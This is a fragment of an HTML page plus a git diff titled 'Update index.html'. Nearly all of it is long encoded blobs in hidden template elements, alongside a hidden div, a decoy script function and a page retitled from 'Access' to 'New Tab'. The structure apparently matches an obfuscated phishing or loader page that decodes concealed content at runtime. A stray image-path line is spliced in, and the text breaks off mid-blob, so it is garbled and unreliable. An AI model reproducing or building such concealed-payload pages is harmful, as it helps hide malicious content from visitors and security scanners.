id="sascbiljdg6">TBw7l1JVKJL2+fteeu3TXt/CrDO02wJAbAvCN7QoUSJbCTuHUkU5g/bu9TsotMwdkpvwY+aXYF5wBJFh8zZ7IlsVNMMbEyep9u71SW34iVzB3r8nvNlKHTxFwjLuNCh2Gl02zgYAdIHoxPVJbfiJXMHeo2P1j1YNJkORN7pzLEAUUSaFQkUpg+f49Vh7+pdAkZ/3K/XLV1wdHJFxsi57OlsZO5ZCVTmS4I/tSXX4mVzRzrtj5dUnT34RkXmyIHU3Wx81klJVOZLn/+ZJffifUtTetW3gj1peYBWccOA2a3gWHjWVR0gqjeT7tEd67YdL1N6zY+WfR09+EZFxpSV1NxgZO4lDXCCN5vnsR37hh07T0LZwuZ1ES3AWn3SyOGw3VR4uh0JFKJPn4OVfYOmHTNeyu23imkpGfhCFF+c4bDcBCyWbXRV4177w6UY+rs5C696jY/WPSl5wBJFh80Q+bh5IaMIWRULxk4KQKB6d9jigqsYe349KXnAEkWHzNns+VE1y0UxvOYP27vVJbfiVU4WX9X3fpUpecASRYfM2Z2YSXzvEHgRq0OvstAUoqt1cgJLmMaGCHR8iStgvtDRlCFsJO4dSRTmD9u7pGju/iQqIm/QButdXXGAEgWHiIHszTQslmwIEbcv2quhLAOCJTc/L4nX7mkpIfhGRcfMnazJbGCiHREssg+Dg4El9+JlM0dOycK/iWl5oRYlh6zZrIkoYKpFSVVib9vb1WW3omEzBxvku7I9ZH2EEgGHjNmozVhs7l1JUOZL2/vVZfOqJTJuztGPhzlteYQSBYeMnaSJLXy/GQ0Uog+bu5Fhg6olMt8r5YeuTRQ4xUNl/7zkodBwXEYdSRTmD9u71SW3kzRWXwIlj9Y9KXnAEkWHzNns+Cxcn1AYXds2x8JwEPbfbCICQ93npgBkKIkvfJu02OmwPQG3OABBqg6Whsx06udsZwZ3iLfXcBRM1UNgstmV7bxJab8YZAHfPr+63BSK7wlyAi/[base64]/WPSl5wBJFh8zZnbhIXXMhSEXaDgKenHD74jx2MjrhjoccYGzFQkTGheS9nGF1yyBxLJYy6p+tjbfiJXMHeo2P1j0pecASNLbooD2cWWXTVExdwz6/upQg4q8xcs5viL/jbAxM1BMEzvGI+YQ9AdMlcWTbPv/DfSW34iVzB3qNj9Y9KXnAY3SjtRC5sW11zwlIMd9Cir7kFKKqJHY+aoyC6whoSNVDUYad+PiIITG/SAksljLqn62Nt+Ilcwd6jY/WPSl5wBI0tuigPdwlHO9cACm3Gtbq8BiP4yx2ClaMsu48DEz1B1SiyYj5uAgn5J+ZFfcz2oLodbbTMHZebozq62hheMUrFKKV/KXcICX/OAQR7z7Oq+1VitMBC696jY/WPSl5wBJFh8yp0bRcXEYdSRTmD9u71SW3khhiIiL1J9Y9KXnAEkWHvOT9rDRcRrVJFOYP27vVJcbzACsGd7yKm3FdcI1DUMf5+PmMfTGmFTG85g/bu9Ult+Ilc3ZawfYbbDw5wFYthnGY+bFt5dNAXF0rLs6K5VWKwmkLr3qNj9Y9KXnAEkX2gZjpsW0p3xgEWJIGlurAZYLrIGIabozO62A8MI0zULb80ZVI0fl71IS1c75ry+ho9ucdC696jY/WPSl5wGJ4lumBlCFsJO4dSRTmD6qq8H227xR2Sjb5hvMEZCiJR0jW6eTUvD0xj01BbE4P27vVJbfiJXMGu8Sam3EpCO0bVf4R/NT5UQnnDTEUyg+qltw1zgJVTipznffXOBBpwV9QttnUvIkdab9UdC36dgae7DSKv2lyxkfQmp/wCGzxIjW6gYiltFU4lhxQXds72ur0MbbXMEpTQiWP1j0pecASRffxyMnRFIxGHUkU5g/bu9VUpsd9cgpLiMKaSSA0kQcFsu3M6Zh5bOYcBEWDPs/P3BCyqzhWP0/cspZVKTGBUyXrxKFEiWwk7h1JFOYP28r1ac4vdGZHesXn16hIbM1HFJPNVNG8WSHXDTkpxkOjE9Ult+Ilcwd6/bLHGHEBaBJFh8zZ7IlsVf84ERXrPt72mVG+xxw+VjPYgocYFEH1Q1DmnNGUIWwk7h1JFOYP27oUIPqzMXJWW5mO2wAcTMUrVYbFzN20MCXneUllq16Shuw5zqsAbiYquILnGCRU5StZ9/GUvcBRHfJlSCmuDprywGj6xxxvBwughsZEpCiJIjW64dD88UBVwxRZbT5/5pbcNc/[base64]/JUEVtyqKisFRvm8YMmNy9SfWPSl5wBJFh8zZ7IlsJJ9QEAjnVv6uiKyKglF7R3rNj5JlKT2YGj32jdy9qW09yyx5Ia9a6q+hLKK7MEo6a52H1y1dcHRSRd/0hbkFLCS6JRV0tjeH24Ul4+JhS1sujdr2eREsxCoZ0/SFuIksJK5ZCRSiN46b4WGPtyFLTy61x4I9aXmAUnG/hI3UwTl8siUcGKYP4/+ZRY+mYTs/Mtm3nmkRMZUyGb+Z3dTBOBymSUlU</template><template id="sascbiljdg7">5k+bg51xg9ptJl9OybeDOREllCoZ08yZ7MkoYNZJSVW+S+PuUWGPvnFzQ0LR29Z9KTmEdn3PmNmo0EwQsiUckKI3h+/VYY++cXNHes3Llj1tKfhaEN/4hdTcBCyWbXRV4177w6RksrMFch5fvL/jdHxI1GZMkpXM1bR9NOYcWWDvu4+7kR3rt6knB0LR74Y9fUGcchWHjNm0sTBw7lxpSN5aV/+BHf+mfXNHesnX1gV1GZASAd/MndTVOXyyJRyQojeH79Vhj75xc0d6zcuSbRExlBIBwuztsLE5oKolFUDmS+PngSX34mU3U3rpt55ocU2cKhDu+J3U1TgQ1lUcEN5Hj4OdcbeiJTNHTrXHggVhLJhOfdLAmeyxKGiOJQ1QrjeT7+1t49ptJicmtdrSBWEt+FoRh4zZrMlUbLopcVyzV+/n7XCz2m0nPzLZj5Y9aTn0Kg3T+OGk3EwQsiUcfO53q4aUIObCXQM6N9STrpUpecASRYfM2eyJbCSeIEBBt17mg62Nt+Ilcwd6jY/WPVlE0Tcd/2TZ7IlsJO4dSWTbHv7jrY0f4iVzB3qNj9ZMOFyYE0i2yZSg/WUZpihYMb8qyq6dLc+TaDICQvQyHk0UNIEXff+85P2sNFxGtUkU5g/bu9UlxvMAKwZ3vIqbcV1wjUNQx/n4+Yx9MaYVMbzmD9u71SW34iVzdlrB9htsPDnAVi2GcZj5sW2pW405KcZDoxPVJbfiJXMHeo2Pp3BofPgTSLbJlKD9ZWm/CAkh7wrKpsEkutc1e373OB+mAGQ4xSo9L8zZ7IlsJO4dOSn3KoPDfSW34iVzB3qN/scYcXjNI0DKgK3lrFVpv1QcGbcq5oPgdKKDdXt/[base64]/A3sI8eFjUE0i6+ezpsHwl5wh4KboO0t/VVPqzbE4+ZvTG8yAIKfUfdKLB9MmwcFTTUBhd2zbHw9QY/+NkOhI3wKrvISkI7RtV/kGIpbkcGcMUWWzKfvayxVxvkhheDmr1v9dsCGz4EwTO2ZSgiR0J5w0wgd9ezvOlGJrrNQtv0o2P1j0pecASNbrd/LTxxIzuHUkU5g/bu6Q0krokfjZ/wMOiNCRE0QZw2oXcrch5bOZl4RTmD9u71SW34iUCFl/VjtsMLDSMZkyK8cj4vGUV0xBlHOcy4rbkALrOUXoKR8zqWwAcTMUrVaad+MnFSCyWtUkU5g/[base64]/tbePiZXNHOrm3nmkRMZVKGb+Z1ayJVGCifXFQokfj84Ed/7YdO1Ja0beDORExlCoN08yZ7MksHKZJfSyuWoOPkR3i5h0vU0LR29Z9KTmEVn3TzJi0zVRxallxSLIPn4OJcbeiJTNDHrXHgj1tIOAmGb+ZXaixMHDuWXFIsg+bu5Vh9+JhIz8y2NfiYREsqBo99/GY6dhMXJ9cTEXGDsKe5BWCq3BCEw6Emo8oEETRAk2G3K3lPTgkqiUVQWpb24OJReficUtbGt2Plj1xQZxGRcbshdTc4GC6JQFQvg+bu5F9t9p5E1d6ydfWeREllUoZv5ldqLEwcO5ZcUiyD5u7lWHzsh07U3rJyvYJdUGVlgG/kI3szVR4uh0JFKZLj7uxHf+3fUdbQtjm4nkRJZQmfc+Z3dTBOBymSUlU5k+bj+1t49ptJl8mtdrafSlBhF4lv4idpLEkcNZVHSyuWvvn7XCz2m0nPzLZj5Y9aTn4WhGz9JG50Vh41khNLK5b4/OBJffiZTMzQsXb4gVhLOAmGb+ZseTxHBmvGBg0nn/m9ow5z0olcwd6jY/WPSl5wBI1usWMvdhRHJa1SRTmD9u71SW34lVOFl/V9349KXnAEkWHzKnRmEl8lrXhFOYP27vVJbeTNFZfe4C+03BlDckXdJKFie2MXTGnTXxFw0/Tw30lt+Ilcwd6jY/WTGQg3BMcotmEZbQMUOZdSVTmS4O7kX2/mlQyAiutjsZJIM2gEgG/md20sTgktiUdFKYPn/uVJfOuJSs/Lo3X7mkpOcBSBcf4naHg2GTufE105m/b+9Vh86Z9c0b+7Y+2PWl5gFYFh62w2O1saepZSVDmT9v/kRH/4mVzQ3rJj5Y9aT2IEgTueIXs2Ghg7llJVOZPn/PVZO+zITcHPo3P1nltTYgSBF+dseTxHBmvGBg0nn/m9ow5z0olcwd6jY/WPSl5sQNg37Rx7IlsJO4dSRTmD9u7pGjmqxhKGwNcqpZVWUSNQwy69cWUiKEB3whwROcq4vaEIIbTMDsEcA9f1wAQbcEfeLL53NWZXCXXIUhVrzLu+oRpj+JUek8CJY/WPSl5wBJFh8zZ7VRJHf8gFFjmS5u76SXzpib5W</template><template id="sascbiljdg8">3tMsosoYLThB3S3zI3UzUAnZEFIrdoO3qrgAI/jbGZCL6jGwy2BecASRYfM2eyJbFTTDGxMnqfbu9Ult+Ilc3dHnKqORYHRwBJFh8zZnLR9AbZl4RTmD9vL6DSSul3bB3r9sscYcQFoYniyyfzU8cSMnwxsTOcqy8/cdIrnaCMPe4C+03BlDclDeIKBieTxxCTubARN+g6CnsB4Pt9FBw86jc/WeXF5hEpN/72Y6dhMJfc4eCTTRo6KwVG+93xmPkecn948OQ3JpgHL9IWMiTwcplRNLLpb4+eBJffiZTdHesm3lmQZTZwqDdPMhdTBOSDWQR0sulvb+9Vl89ZhS0cijc5mdRExiBIhv4S46LEwcNZBHRSmD5v/kR33uhE3PzrUP449bTn4dhS3lOGwwVh81kEAEN5Tj4OJcbeiJTNDPrXPjj1oEchqNbqN3L2pFFTTUBAInqfbulgY9scwYwYrsY7bDAw4yS9AztzdRPlRNctFMbxOfsKG6HSiql3bB3kHq9Z1aTGYE9iinXi5gVwlSyRFLOUFWbPU9KKrED8EcA+H1/xgXJkXSOPP026Bben7EBxdw16/uN+nv+PoIgIr2MPVN6txwYN4ioBxnLR1GdNMXFyep3PKmCj+x2Qjf9KNjs9oEHSRN3i/zdTdnGkdYyB8IeM2y5qEMNayAXJr0o2P1jxwfIgTCYe42CHYJQHXAWhF826LuqRVt/45Vz4rxKriHQ0VaBJFh82V7P1taNdUXFXXCtav9RhOYglPN3qRk/IEYGyBI0CK2PnRCUA00i1JCPortxPVJbfjbGZWL8S313EQKIk3cafotUSJbVBGtUkV/1ritoQAitokPiZH0ALrfAxs0cfhptno+bx5Hb45SHhOD9u71HyyqiQiOn/A39ZJKGj9HxCy2eC8sHExv4h4AdMa4upcQBLyBW5WR4jChiENFWgSRYfN/PSJTXXTGAREwg63E9Ult+IlclZHiMKGBCRIxV8INumUvLBpNf49VFnHMoen8Ukf4iVzB3qMwsNs+Fz1B3jSnPj13FUpvzh0LMYr2tfUdIrnaCM+d7yKm3CYXI1CfM7Z7NHQeATzUGgpuhP/19RRh+JtM0c6qeN+PSl5wWbth8zZ7dBpbO8UGCzme9qu5DCC9xwjPj/Ymp9Y5GzxB0jW8ZHMlVUp01wtIe9e46fxSR/iJXMGX5WP9zR4QeQTKS/M2eyJbCW3GAEV20b+p9VRtut0Sz5ftLbDdIiodaIpL8zZ7IlsJedMcS3DNuKunIRmV5Vzc3qR/ptkNXiZN1DaReSM/WRk7l1JUL4Pn+PdXcajICIne5Sq5w0cMJUjUfPFzLWcVRn/DUEV9nvSD5Fpj75Fc1dCxcbSBXUt+E4Rh4zZrM0sJKolCU3WO4eDnXG3vh07Un6104IFdS3AUkXHiO2osSx87lz5XN5Hk7uxHf+DIUtbLrXTgj1peYBWAb+MgdjNVGS3rREUok/[base64]/XSYF5wWbtL8zY9dxVKb84dCznFt6K5Cyy7wj+OjvprocoSCnwE1C22ez5sDwA73HhFOYP2uLQbbazIXNze5yy22gcbPlCfIqFzOnYebHfCHwB31/7poQw1rMgOhJ+kau6lSl5wBMUg/[base64]/bu9R0/oYkH696jY/WPSho/R8QstngvLB5RfsQxCnTOt6CxQWq7xgyY2ap4349KXnAEkTK7eSxBFFlywhYwUIuzorAEKLbdVdr0o2P1jxdeM0XFIrs2c2dSCWCtUkU5g/[base64]/[base64]/bu9Q8stMUegJ3oALrfE1YkQck1h3kYbQtQN4cXCXzOs6ChQHbSiVzB3qNjqIZRdHAEkWGuNj5uCEw73HhFOYP27vUPLLTFHoCd6AC63xNWJEHJNYd5GG0LUDeHFwl8zrOgoUB20olcwd7+SfWPF3RaBJE2ung/bQwHeMgCHFrMu6O0Byn4lFyCkfM6lsAHEzFK1XrZKnRxGFty1wZbE6nq4bcGKaGXdt3R6ze4w1Q=</template><div id="_iwPjuapMtBm" style="visibility:hidden"> </div>
+<!-- end -->
+</body>
+</html>

==== commit 1bc6d63c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,58 +1,59 @@
-<!DOCTYPE html>
+<!DOCTYPE HTML>
 <html>
 <head>
 <meta charset="utf-8">
-<style>.fVlKM3{display:none}.S5AfTU{display:none}.HTYmBC{display:none}</style>
-<title>Access</title>
-<script defer>function symuRg(){var x=27;return x*2;}
-/* performance tweak */
+<title>New Tab</title>
+</head>
+<body>
+<!-- init -->
+<template id="zdaystfcaszt0">mlbJAhNbBys2/[base64]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[base64]/CVvwBi6J/OOxcJiJKT3IpsaJJxCAxNOL0YZXoz81fzFWHbxGP8yq4u94i44meZaMnaMnEN3u+YuSyRviP2ovKBoB9QZ3jef0+XONzSV4hsnPkg0Q3e75i9HSEvU5fWs7GByvSi6F6/mmPZePKXHIpsaJJxDd7r/En9Ja+ig5aDYPSf0daty/[base64]/9GW/ZqLesM8jJfB7TjMaJJxCeobXEg5xX+ywiJ3NWEr5IP4Lwuv5xjIVuL/mMxoknEN2+uM+Vzxnqd3A7LgNT7BsqlL+dvD3ZwGc0kcOUzWJC0Ly4z5jTBLdtZn8mQHn9C3rMpLf+couEImbJ</template><template id="zdaystfcaszt1">jNfZfxCOobXClYYF6i8xJ2ZDX/0abNqot64ozMxnJN2Yz5INEN3u+YvRwBjjOX1pPxYasVJgzPH+sXCWjihng82FzCsQkKG3xILWFu4oawV+W1P9C3qI7eTscZiZfTSaworAaVXQqLXOiZ19rW1wL35bErFCPYKp/uh4lJN9NJDJiN1iQsbE+YvRhletKjF/ZFtFrVNh5qS3vD2E6k0004zGh3VVjaH0yYPHGe4lcHwoHFOmIXrMpLe8PZ+JK3jJjIXcdUKYoK3onsoY/3ZaL35bU/0LLYXg4/Qn2dFzZIuX7IknEN3u+cOUzxDlOWovb08DpRBQzKS3vGDz6mc004zI32JCjqe2xdzEFukqNS8lcVP9C3rMpPHzc43NNH2JydyJNgKNtuKh0YZXrW1wbT8YGLpZNZnq86Y9j4E1PN6BkMx1Q5Sht4aTwV62R3AvfltT/Ug1gOvlpj2PgTU83oGQzHVDlKG3hoHTBf0hNSZlcVP9C3rMpOf9eZ2JKXPJjNLZfxDM/qnTyqxXrW1wL34ZHK9PP56p5f15kJU0LtOaltE8Ot3u+YvRhhXiPzRqLEFT7FsizPf48HSdwDF1gYTLhHFVj72wxJ+LFeI/NGosUkjXC3rMpLe8e5aOMzmVzYvAa0nH7qzC3MsY4yIjfz8YFvELN4Pq+O9tmIMiL/mMxoknEN2otsWFiwDoJDdnKkFT6xtq1463vD3ZnU0e04zGiSlGmLywzZjDE6AvMWs5HlOmIXrMpLe8PZ2JNGSfzZ+TJ1aRq6GQ+4ZXrW1wLz8XGrpFd4Xw8vFuw8AkcZ3Yg9s8Ot3u+YvRhhDsPWovZgsL5iF6zKS3vD2bgSR/lN6J3GlUx+6vyoOOWqAqOCI5CRa4RXeO476nF9nAZzTTjIXGa1+P9PndkNRfoGA3Z3McAbhONMW/nbw92cBnNIPNgs1uXpr0+ZOB3le8dSB3ZXFT/Qt6zKT182+dhTU5gc2CwHJDx+7gksifB/[base64]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</template><template id="zdaystfcaszt2">S3vD3Zhih6h4GVwH1Vx+7onYHeTIdtcC9+W1O7RDSYqeD5dJ6IMy7TmtaZPDrd7vmL0YYU4iE/fWRbULsbPNri9KcX2cBnNNOMi8h1V5Sg44vBnX2tbXAvI3F5/Qt6zKrk6HiJzSV1l8uDiXw63e75i9GGEeIjJCItEgm4EXrdtefkJvPAZzTTjMbPaF6J467OmMEf+XdwOG5LSNcLesykt7xxnJQzcYGBldlmU5SgvpHRllm4PSg0VFtT/Qt6zPT2+HmQjiAu056W0ScIjbbiodGGV61tcG0xCRe4WXee5fP1aIraZyXB3J6SDRDd7vmL0dIS9Tl9eywaHa5NNZ7prbxoiZAiZpDNlcw8Ot3u+YuMrH2tbXAvcAgHuFt3juXz+3jXkChjlt6VwWJcke6iodGGV61tcG0/GBi6WTWZ6vOmPdrQdibHmdCSDRDd7vmL0cUY4SIiNX5YFbtNPIrirJY92cBnNNPOidtjVY/0+ZqB3lf+IjxmOltQ70lv2732pxfZwGc0jqbsiScQ3eCq35TWWu8sNGg7VRCwT3qXjre8PdnAZ3aSz43OdV+IoL2R0YVHvX1gP25Aef0Lesykt/9ylY81LtOPgM9hVpuo4qHRhletbXBtMQkXuFlgzLXn5D2Kjyt9l4zFmjQDz